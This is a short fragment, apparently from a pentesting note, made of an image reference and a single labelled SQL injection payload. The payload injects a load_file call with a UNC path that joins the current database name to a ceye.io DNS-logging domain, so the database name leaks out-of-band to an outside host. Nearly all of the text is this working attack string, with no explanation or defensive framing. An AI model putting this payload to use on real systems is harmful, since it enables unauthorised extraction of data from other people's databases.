 payload:' and if((select load_file(concat('\\',(select database()),'.xxxx.ceye.io\abc'))),1,0)--+